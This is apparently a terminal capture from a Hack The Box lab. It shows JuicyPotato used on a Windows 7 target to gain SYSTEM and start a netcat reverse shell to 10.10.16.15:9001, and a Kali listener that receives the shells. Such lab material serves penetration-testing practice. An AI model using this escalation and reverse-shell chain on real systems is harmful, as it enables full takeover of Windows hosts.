 File Actions Edit View Help
c:\ProgramData>JuicyPotato.exe -t * -p "c:\windows\system32\cmd.exe" -a "c:\programdata\nc64.exe -e cmd.e
xe 10.10.16.15 9001" -l 1112 -c {9B1F122C-2982-4e91-AA8B-E071D54F2A4D}
JuicyPotato.exe -t * -p "c:\windows\system32\cmd.exe" -a "c:\programdata\nc64.exe -e cmd.exe 10.10.16.15
9001" -l 1112 -c {9B1F122C-2982-4e91-AA8B-E071D54F2A4D}
Testing {9B1F122C-2982-4e91-AA8B-E071D54F2A4D} 1112
....
[+] authresult 0
{9B1F122C-2982-4e91-AA8B-E071D54F2A4D};NT AUTHORITY\SYSTEM
[+] CreateProcessWithTokenW OK
c:\ProgramData>JuicyPotato.exe -t * -p "c:\windows\system32\cmd.exe" -a "/c c:\programdata\nc64.exe -e cm
d.exe 10.10.16.15 9001" -l 2112 -c {9B1F122C-2982-4e91-AA8B-E071D54F2A4D}
JuicyPotato.exe -t * -p "c:\windows\system32\cmd.exe" -a "/c c:\programdata\nc64.exe -e cmd.exe 10.10.16.
15 9001" -l 2112 -c {9B1F122C-2982-4e91-AA8B-E071D54F2A4D}
Testing {9B1F122C-2982-4e91-AA8B-E071D54F2A4D} 2112
....
[+] authresult 0
{9B1F122C-2982-4e91-AA8B-E071D54F2A4D};NT AUTHORITY\SYSTEM
[+] CreateProcessWithTokenW OK
c:\ProgramData>
┌──(kali㉿kali)-[~/HTB/Bastard]
└─$ sudo rlwrap nv -lvnp 9001
[sudo] password for kali:
rlwrap: error: Cannot execute nv: No such file or directory
┌──(kali㉿kali)-[~/HTB/Bastard]
└─$ sudo rlwrap nc -lvnp 9001
listening on [any] 9001 ...
connect to [10.10.16.15] from (UNKNOWN) [10.10.10.9] 49550
Microsoft Windows [Version 6.1.7600]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\Windows\system32>
┌──(kali㉿kali)-[~/HTB/Bastard]
└─$ sudo rlwrap nc -lvnp 9001
listening on [any] 9001 ...
connect to [10.10.16.15] from (UNKNOWN) [10.10.10.9] 49649
Microsoft Windows [Version 6.1.7600]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\Windows\system32>
[1] 0:zsh*
"kali" 02:10 31-Mar-25